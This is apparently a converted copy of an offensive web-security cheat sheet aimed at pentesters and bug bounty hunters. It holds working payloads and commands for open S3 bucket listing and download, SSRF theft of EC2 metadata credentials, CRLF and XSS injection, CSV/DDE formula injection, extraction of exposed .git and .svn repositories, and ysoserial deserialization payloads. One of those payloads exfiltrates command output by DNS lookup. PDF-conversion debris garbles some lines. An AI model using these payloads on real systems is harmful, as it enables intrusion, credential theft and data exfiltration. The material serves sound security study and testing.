# **Payloads All The Things**

A list of useful payloads and bypasses for Web Application Security. Feel free to improve with your payloads and techniques ! I <3 pull requests :)

You can also contribute with a beer IRL or with buymeacoffee.com

(https://buymeacoff.ee/swissky)

Every section contains:

- README.md vulnerability description and how to exploit it
- Intruders a set of files to give to Burp Intruder
- Some exploits

You might also like :

- Methodology and Resources (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/)
	- Active Directory Attack.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md)
	- Methodology\_and\_enumeration.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Methodology\_and\_enumeration.md)
	- Network Pivoting Techniques.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Network%20Pivoting%20Techniques.md)
	- Reverse Shell Cheatsheet.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Reverse%20Shell%20Cheatsheet.md)
	- Windows Download and Execute.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20- %20Download%20and%20Execute.md)
	- Windows Mimikatz.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Mimikatz.md)
	- Windows Persistence.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20- %20Persistence.md)
	- Windows Privilege Escalation.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20- %20Privilege%20Escalation.md)
	- Windows Using credentials.md (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20- %20Using%20credentials.md)
- CVE Exploits (https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/CVE%20Exploits)
	- Apache Struts 2 CVE-2017-5638.py
	- Apache Struts 2 CVE-2017-9805.py
	- Drupalgeddon2 CVE-2018-7600.rb
	- Heartbleed CVE-2014-0160.py
	- Shellshock CVE-2014-6271.py
	- Tomcat CVE-2017-12617.py

### **Try Harder**

Ever wonder where you can use your knowledge ? The following list will help you find "targets" to improve your skills.

#### **Bug Bounty Platforms**

- HackerOne (https://hackerone.com)
- BugCrowd (https://bugcrowd.com)
- **Bounty Factory** (https://bountyfactory.io)
- Synack (https://www.synack.com/)
- Intigriti (https://www.intigriti.com)
- List of Bounty Program (https://bugcrowd.com/list-of-bug-bounty-programs/)

#### **Online Platforms**

- Hack The Box (hackthebox.eu/)
- Penetration test lab "Test lab" | Pentestit (https://lab.pentestit.ru)
- PentesterLab : Learn Web Penetration Testing: The Right Way (https://pentesterlab.com/)
- Zenk-Security (https://www.zenk-security.com/epreuves.php)
- Root-Me (https://www.root-me.org)
- W3Challs (https://w3challs.com/)
- NewbieContest (https://www.newbiecontest.org/)
- Vulnhub (https://www.vulnhub.com/)
- The Cryptopals Crypto Challenges (https://cryptopals.com/)
- alert(1) to win (https://alf.nu/alert1)
- Hacksplaining (https://www.hacksplaining.com/exercises)
- HackThisSite (https://hackthissite.org)
- Hackers.gg (hackers.gg)
- Mind Map Penetration Testing Practice Labs Aman Hardikar (http://www.amanhardikar.com/mindmaps/Practice.html)

### **Book's list**

Grab a book and relax, these ones are the best security books (in my opinion).

- Web Hacking 101 (https://leanpub.com/web-hacking-101)
- Breaking into Information Security: Learning the Ropes 101 Andrew Gill (https://leanpub.com/ltr101-breaking-into-infosec)
- OWASP Testing Guide v4 (https://www.owasp.org/index.php/OWASP\_Testing\_Project)
- Penetration Testing: A Hands-On Introduction to Hacking (http://amzn.to/2dhHTSn)
- The Hacker Playbook 2: Practical Guide to Penetration Testing (http://amzn.to/2d9wYKa)
- The Hacker Playbook 3: Practical Guide to Penetration Testing Red Team Edition (http://a.co/6MqC9bD)
- The Mobile Application Hacker's Handbook (http://amzn.to/2cVOIrE)
- Black Hat Python: Python Programming for Hackers and Pentesters (http://www.amazon.com/Black-Hat-Python-Programming-Pentesters/dp/1593275900)
- Metasploit: The Penetration Tester's Guide (https://www.nostarch.com/metasploit)
- The Database Hacker's Handbook, David Litchfield et al., 2005 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-0764578014.html)
- The Shellcoders Handbook by Chris Anley et al., 2007 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-047008023X.html)
- The Mac Hacker's Handbook by Charlie Miller & Dino Dai Zovi, 2009 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-0470395362.html)
- The Web Application Hackers Handbook by D. Stuttard, M. Pinto, 2011 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118026470.html)
- iOS Hackers Handbook by Charlie Miller et al., 2012 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118204123.html)
- Android Hackers Handbook by Joshua J. Drake et al., 2014 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-111860864X.html)
- The Browser Hackers Handbook by Wade Alcorn et al., 2014 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118662091.html)
- The Mobile Application Hackers Handbook by Dominic Chell et al., 2015 (http://www.wiley.com/WileyCDA/WileyTitle/productCd-1118958500.html)
- Car Hacker's Handbook by Craig Smith, 2016 (https://www.nostarch.com/carhacking)

### **More resources**

### **Blogs/Websites**

- BUG BOUNTY FIELD MANUAL: THE DEFINITIVE GUIDE FOR PLANNING, LAUNCHING, AND OPERATING A SUCCESSFUL BUG BOUNTY PROGRAM (https://www.hackerone.com/blog/the-bug-bounty-field-manual)
- How to become a Bug Bounty Hunter Sam Houston (https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bugbounty-hunter/1102)
- Tips from Top Hackers Bug Hunting methodology and the importance of writing quality submissions Sam Houston (https://www.bugcrowd.com/tips-from-top-hackers-bug-hunting-methodology-and-the-importance-of-writing-quality-submissions/)
- ARNE SWINNEN'S SECURITY BLOG JUST ANOTHER INFOSEC BLOG (https://www.arneswinnen.net)
- XSS Jigsaw innerht.ml (https://blog.innerht.ml)
- ZeroSec Blog: Featuring Write-Ups, Projects & Adventures (https://blog.zsec.uk/tag/ltr101/)

#### **Youtube**

- Hunting for Top Bounties Nicolas Grégoire (https://www.youtube.com/watch?v=mQjTgDuLsp4)
- BSidesSF 101 The Tales of a Bug Bounty Hunter Arne Swinnen (https://www.youtube.com/watch?v=dsekKYNLBbc)
- Security Fest 2016 The Secret life of a Bug Bounty Hunter Frans Rosén (https://www.youtube.com/watch?v=KDo68Laayh8)
- IppSec Channel Hack The Box Writeups (https://www.youtube.com/channel/UCa6eh7gCkpPo5XXUDfygQQA)

#### **Docker**



# **Amazon Bucket S3 AWS**

Prerequisites, at least you need awscli

```
\sqrt{2} sudo apt install awscli
```
You can get your credential here https://console.aws.amazon.com/iam/home? #/security\_credential (https://console.aws.amazon.com/iam/home?#/security\_credential) but you need an aws account, free tier account : https://aws.amazon.com/s/dm/optimization/server-side-test/freetier/free\_np/ (https://aws.amazon.com/s/dm/optimization/server-side-test/free-tier/free\_np/)

```
\sqrt{2} aws configure
   AWSAccessKeyId=[ENTER HERE YOUR KEY]
   AWSSecretKey=[ENTER HERE YOUR KEY]
\sqrt{2} aws configure --profile nameofprofile
```
then you can use *--profile nameofprofile* in the aws command

By default the name of Amazon Bucket are like http://s3.amazonaws.com/[bucket\_name]/ (http://s3.amazonaws.com/[bucket\_name]/) , you can browse open buckets if you know their names

```
http://s3.amazonaws.com/[bucket_name]/

   http://[bucket_name].s3.amazonaws.com/
   http://flaws.cloud.s3.amazonaws.com/
```
## **Basic test - Listing the files**

```
aws s3 ls s3://targetbucket --no-sign-request --region insert-region-here

   aws s3 ls s3://flaws.cloud/ --no-sign-request --region us-west-2
```
You can get the region with a dig and nslookup

```
E \frac{1}{2} of dig flaws.cloud
   ;; ANSWER SECTION:
   flaws.cloud. 5 IN A 52.218.192.11
   $ nslookup 52.218.192.11
   Non-authoritative answer:
   11.192.218.52.in-addr.arpa name = s3-website-us-west-2.amazonaws.com.
```
### **Move a file into the bucket**

```
\Sigma aws s3 mv test.txt s3://hackerone.marketing
   FAIL : "move failed: ./test.txt to s3://hackerone.marketing/test.txt A client error (
   AccessDenied) occurred when calling the PutObject operation: Access Denied."
   aws s3 mv test.txt s3://hackerone.files
   SUCCESS : "move: ./test.txt to s3://hackerone.files/test.txt"
```
## **Download every things (in an open bucket)**

```
aws s3 sync s3://level3-9afd3927f195e10225021a578e6f78df.flaws.cloud/ . --no-sign-req

   uest --region us-west-2
```
# **Check bucket disk size (authenticated) use, --no-sign for unauthenticated**

```
aws s3 ls s3://<bucketname> --recursive | grep -v -E "(Bucket: |Prefix: |LastWriteTi

   me|^$|--)" | awk 'BEGIN {total=0}{total+=$3}END{print total/1024/1024" MB"}'
```
### **AWS - Extract Backup**

```
\overline{p_{-1}} aws --profile flaws sts <code>get-caller-identity</code>
   "Account": "XXXX26262029",
   aws --profile flaws ec2 describe-snapshots --owner-id XXXX26262029 --region us-west-
   2
   "SnapshotId": "snap-XXXX342abd1bdcb89",
   Create a volume using snapshot
   aws --profile swk ec2 create-volume --availability-zone us-west-2a --region us-west-2
     --snapshot-id snap-XXXX342abd1bdcb89
   In Aws Console -> EC2 -> New Ubuntu
   chmod 400 YOUR_KEY.pem
   ssh -i YOUR_KEY.pem ubuntu@ec2-XXX-XXX-XXX-XXX.us-east-2.compute.amazonaws.com
   Mount the volume
   lsblk
   sudo file -s /dev/xvda1
   sudo mount /dev/xvda1 /mnt
```
## **Bucket informations**

Amazon exposes an internal service every EC2 instance can query for instance metadata about the host. If you found an SSRF vulnerability that runs on EC2, try requesting :

```
http://169.254.169.254/latest/meta-data/
   http://169.254.169.254/latest/user-data/
```
http://169.254.169.254/latest/meta-data/iam/security-credentials/IAM\_USER\_ROLE\_HERE w ill return the AccessKeyID, SecretAccessKey, and Token

For example with a proxy :

http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/metadata/iam/security-credentials/flaws/ (http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/metadata/iam/security-credentials/flaws/)

## **Bucket Finder**

A cool tool that will search for readable buckets and list all the files in them. It can also be used to quickly find buckets that exist but deny access to listing files.

```
wget https://digi.ninja/files/bucket_finder_1.1.tar.bz2 -O bucket_finder_1.1.tar.bz2

   ./bucket_finder.rb my_words
   ./bucket_finder.rb --region ie my_words
      US Standard = http://s3.amazonaws.com
      Ireland = http://s3-eu-west-1.amazonaws.com
      Northern California = http://s3-us-west-1.amazonaws.com
      Singapore = http://s3-ap-southeast-1.amazonaws.com
      Tokyo = http://s3-ap-northeast-1.amazonaws.com
   ./bucket_finder.rb --download --region ie my_words
   ./bucket_finder.rb --log-file bucket.out my_words
```
Use a custom wordlist for the bucket finder, can be created with

```
\overline{\triangleright} List of Fortune1000 company names with permutations on .com, -backup, -media. <code>For</code> exa
   mple, walmart becomes walmart, walmart.com, walmart-backup, walmart-media.
   List of the top Alexa 100,000 sites with permutations on the TLD and www. For example
   , walmart.com becomes www.walmart.com, www.walmart.net, walmart.com, and walmart.
```
- https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3 buckets (https://community.rapid7.com/community/infosec/blog/2013/03/27/1951-open-s3-buckets)
- https://digi.ninja/projects/bucket\_finder.php (https://digi.ninja/projects/bucket\_finder.php)
- Bug Bounty Survey AWS Basic test (https://twitter.com/bugbsurveys/status/859389553211297792)
- FlAWS.cloud Challenge based on AWS vulnerabilities (http://flaws.cloud/)

The term CRLF refers to Carriage Return (ASCII 13, \r) Line Feed (ASCII 10, \n). They're used to note the termination of a line, however, dealt with differently in today's popular Operating Systems. For example: in Windows both a CR and LF are required to note the end of a line, whereas in Linux/UNIX a LF is only required. In the HTTP protocol, the CR-LF sequence is always used to terminate a line.

A CRLF Injection attack occurs when a user manages to submit a CRLF into an application. This is most commonly done by modifying an HTTP parameter or URL.

# **CRLF - Add a cookie**

Requested page

http://www.example.net/%0D%0ASet-Cookie:mycookie=myvalue

HTTP Response

```
E Connection: keep-alive
  Content-Length: 178
  Content-Type: text/html
  Date: Mon, 09 May 2016 14:47:29 GMT
  Location: https://www.example.net/[INJECTION STARTS HERE]
  Set-Cookie: mycookie=myvalue
  X-Frame-Options: SAMEORIGIN
  X-Sucuri-ID: 15016
   x-content-type-options: nosniff
   x-xss-protection: 1; mode=block
```
## **CRLF - Add a cookie - XSS Bypass**

Requested page

http://example.com/%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23% 0d%0a<svg%20onload=alert(document.domain)>%0d%0a0%0d%0a/%2f%2e%2e

HTTP Response

```
E HTTP/1.1 200 OK
   Date: Tue, 20 Dec 2016 14:34:03 GMT
   Content-Type: text/html; charset=utf-8
```

```
Content-Length: 22907
Connection: close
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 20 Dec 2016 11:50:50 GMT
ETag: "842fe-597b-54415a5c97a80"
Vary: Accept-Encoding
X-UA-Compatible: IE=edge
Server: NetDNA-cache/2.2
Link: <https://example.com/[INJECTION STARTS HERE]
Content-Length:35
X-XSS-Protection:0
23
<svg onload=alert(document.domain)>
\Omega
```
## **CRLF - Write HTML**

Requested page

```
\Xi^- http://www.example.net/index.php?lang=en%0D%0AContent-Length%3A%200%0A%20%0AHTTP/1
   .1%20200%20OK%0AContent-Type%3A%20text/html%0ALast-Modified%3A%20Mon%2C%2027%20Oc
   t%202060%2014%3A50%3A18%20GMT%0AContent-Length%3A%2034%0A%20%0A%3Chtml%3EYou%20ha
   ve%20been%20Phished%3C/html%3E
```
HTTP response

```
Set-Cookie:en

   Content-Length: 0
  HTTP/1.1 200 OK
  Content-Type: text/html
  Last-Modified: Mon, 27 Oct 2060 14:50:18 GMT
  Content-Length: 34
   <html>You have been Phished</html>
```
## **CRLF - Filter Bypass**

Using UTF-8 encoding

```
\overline{\triangleright}] %E5%98%8A%E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%
   98%8D%E5%98%8A%E5%98%8D%E5%98%BCsvg/onload=alert%28innerHTML%28%29%E5%98%BE
```
Remainder:

- $\bullet$  %E5%98%8A = %0A = \u560a
- $\bullet$  %E5%98%8D = %0D = \u560d
- $\bullet$  %E5%98%BE = %3E = \u563e (>)
- $\bullet$  %E5%98%BC = %3C = \u563c (<)

- https://www.owasp.org/index.php/CRLF\_Injection (https://www.owasp.org/index.php/CRLF\_Injection)
- https://vulners.com/hackerone/H1:192749 (https://vulners.com/hackerone/H1:192749)

# **CSV Excel formula injection**

Many web applications allow the user to download content such as templates for invoices or user settings to a CSV file. Many users choose to open the CSV file in either Excel,Libre Office or Open Office. When a web application does not properly validate the contents of the CSV file, it could lead to contents of a cell or many cells being executed.

## **Exploit**

Basic exploit with Dynamic Data Exchange

```
DDE ("cmd";"/C calc";"!A0")A0

   @SUM(1+1)*cmd|' /C calc'!A0
```
Technical Details of the above payload: cmd is the name the server can respond to whenever a client is trying to access the server /C calc is the file name which in our case is the calc(i.e the calc.exe) !A0 is the item name that specifies unit of data that a server can respond when the client is requesting the data

Any formula can be started with

```
\sum =
     +
    –
    @
```
- OWASP CSV Excel Macro Injection (https://owasp.org/index.php/CSV\_Excel\_Macro\_Injection)
- Google Bug Hunter University CSV Excel formula injection (https://sites.google.com/site/bughunteruniversity/nonvuln/csv-excel-formula-injection)
- Comma Separated Vulnerabilities James Kettle (https://www.contextis.com/resources/blog/comma-separated-vulnerabilities/)

# **Common Vulnerabilities and Exposures**

Big CVEs in the last 5 years.

# **CVE-2014-0160 - Heartbleed**

The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. This weakness allows stealing the information protected, under normal conditions, by the SSL/TLS encryption used to secure the Internet. SSL/TLS provides communication security and privacy over the Internet for applications such as web, email, instant messaging (IM) and some virtual private networks (VPNs).

# **CVE-2014-6271 - Shellshock**

Shellshock, also known as Bashdoor is a family of security bug in the widely used Unix Bash shell, the first of which was disclosed on 24 September 2014. Many Internet-facing services, such as some web server deployments, use Bash to process certain requests, allowing an attacker to cause vulnerable versions of Bash to execute arbitrary commands. This can allow an attacker to gain unauthorized access to a computer system.

# **CVE-2017-5638 - Apache Struts 2**

On March 6th, a new remote code execution (RCE) vulnerability in Apache Struts 2 was made public. This recent vulnerability, CVE-2017-5638, allows a remote attacker to inject operating system commands into a web application through the "Content-Type" header.

- http://heartbleed.com (http://heartbleed.com)
- https://en.wikipedia.org/wiki/Shellshock\_(software\_bug (https://en.wikipedia.org/wiki/Shellshock (software bug) )
- Imperva Apache Struts analysis (https://www.imperva.com/blog/2017/03/cve-2017-5638-newremote-code-execution-rce-vulnerability-in-apache-struts-2/)

## **Insecured source code management**

### **GIT - Source code management**

#### **Github example with a .git**

- 1. Check 403 error (Forbidden) for .git or even better : directory listing
- 2. Git saves all informations in log file .git/logs/HEAD (try 'head' too)

```
0000000000000000000000000000000000000000 15ca375e54f056a576905b41a417b413c57df6eb root <root@dfc2

  eabdf236.(none)> 1455532500 +0000 clone: from https://github.com/fermayo/hello-world-lamp.g
  it
   15ca375e54f056a576905b41a417b413c57df6eb 26e35470d38c4d6815bc4426a862d5399f04865c Michael <michae
  l@easyctf.com> 1489390329 +0000 commit: Initial.
   26e35470d38c4d6815bc4426a862d5399f04865c 6b4131bb3b84e9446218359414d636bda782d097 Michael <michae
  l@easyctf.com> 1489390330 +0000 commit: Whoops! Remove flag.
   6b4131bb3b84e9446218359414d636bda782d097 a48ee6d6ca840b9130fbaa73bbf55e9e730e4cfd Michael <michae
  l@easyctf.com> 1489390332 +0000 commit: Prevent directory listing.
```
3. Access to the commit based on the hash -> a directory name (first two signs from hash) and filename (rest of it).git/objects/26/e35470d38c4d6815bc4426a862d5399f04865c,

```
# create a .git directory

   git init test
   cd test/.git
    # download the file
   wget http://xxx.web.xxx.com/.git/objects/26/e35470d38c4d6815bc4426a862d5399f04865c
   mkdir .git/object/26
   mv e35470d38c4d6815bc4426a862d5399f04865c .git/objects/26/
    # display the content of the file
   git cat-file -p 26e35470d38c4d6815bc4426a862d5399f04865c
        tree 323240a3983045cdc0dec2e88c1358e7998f2e39
       parent 15ca375e54f056a576905b41a417b413c57df6eb
       author Michael <michael@easyctf.com> 1489390329 +0000
       committer Michael <michael@easyctf.com> 1489390329 +0000
       Initial.
```
4. Access the tree 323240a3983045cdc0dec2e88c1358e7998f2e39

```
wget http://xxx.web.xxx.com/.git/objects/32/3240a3983045cdc0dec2e88c1358e7998f2e39

   mkdir .git/object/32
   mv 3240a3983045cdc0dec2e88c1358e7998f2e39 .git/objects/32/
   git cat-file -p 323240a3983045cdc0dec2e88c1358e7998f2e39
       040000 tree bd083286051cd869ee6485a3046b9935fbd127c0 css
       100644 blob cb6139863967a752f3402b3975e97a84d152fd8f flag.txt
       040000 tree 14032aabd85b43a058cfc7025dd4fa9dd325ea97 fonts
       100644 blob a7f8a24096d81887483b5f0fa21251a7eefd0db1 index.html
       040000 tree 5df8b56e2ffd07b050d6b6913c72aec44c8f39d8 is
```

```
5. Read the data (flag.txt)
```
wget http://xxx.web.xxx.com/.git/objects/cb/6139863967a752f3402b3975e97a84d152fd8f mkdir .git/object/cb

```
mv 6139863967a752f3402b3975e97a84d152fd8f .git/objects/32/
git cat-file -p cb6139863967a752f3402b3975e97a84d152fd8f
```
### **Automatic way : diggit.py**

```
./diggit.py -u remote_git_repo -t temp_folder -o object_hash [-r=True]

   ./diggit.py -u http://webpage.com -t /path/to/temp/folder/ -o d60fbeed6db32865a1f01bb9e485755f085f51c1
   -u is remote path, where .git folder exists
   -t is path to local folder with dummy Git repository and where blob content (files) are saved with thei
   r real names (cd /path/to/temp/folder && git init)
   -o is a hash of particular Git object to download
```
### **Alternative way : rip-git**

```
perl rip-git.pl -v -u "http://edge1.web.*****.com/.git/"

   git cat-file -p 07603070376d63d911f608120eb4b5489b507692
   tree 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
   parent 15ca375e54f056a576905b41a417b413c57df6eb
   author Michael <michael@easyctf.com> 1489389105 +0000
  committer Michael <michael@easyctf.com> 1489389105 +0000
   git cat-file -p 5dae937a49acc7c2668f5bcde2a9fd07fc382fe2
```
### **SVN - Source code management**

#### **SVN example (Wordpress)**

```
 curl http://blog.domain.com/.svn/text-base/wp-config.php.svn-base
```

```
1. Download the svn database from http://server/path_to_vulnerable_site/.svn/wc.db
  (http://server/path_to_vulnerable_site/.svn/wc.db)
```

```
INSERT INTO "NODES" VALUES(1,'trunk/test.txt',0,'trunk',1,'trunk/test.txt',2,'normal',NULL,NULL,'
   file',X'2829',NULL,'$sha1$945a60e68acc693fcb74abadb588aac1a9135f62',NULL,2,1456056344886288,'bl4de
    ',38,1456056261000000,NULL,NULL);
\sum
```
- 2. Download interesting files
	- remove \\$sha1\\$ prefix
	- add .svn-base postfix
	- use first two signs from hash as folder name inside pristine/ directory ( $94$  in this case)
	- create complete path, which will be: http://server/path\_to\_vulnerable\_site/.svn/pristine/94/945a60e68acc693fcb74abadb588aac1a9135f62.svnbase

#### **Automatic way**

```
\overline{\triangleright} git clone https://github.com/anantshri/svn-extractor.git
   python svn-extractor.py –url "url with .svn available"
```
- bl4de, https://github.com/bl4de/research/tree/master/hidden\_directories\_leaks (https://github.com/bl4de/research/tree/master/hidden\_directories\_leaks)
- bl4de, https://github.com/bl4de/security-tools/tree/master/diggit (https://github.com/bl4de/security-

tools/tree/master/diggit)

# **Java Deserialization**

# **Exploit**

ysoserial (https://github.com/frohoff/ysoserial) : A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.

```
\overline{\triangleright} java -jar ysoserial.jar CommonsCollections1 calc.exe > commonpayload.bin
   java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
   java -jar ysoserial-master-v0.0.4-g35bce8f-67.jar Groovy1 'ping 127.0.0.1' > payl
   oad.bin
   java -jar ysoserial.jar Jdk7u21 bash -c 'nslookup `uname`.[redacted]' | gzip | bas
   e64
```


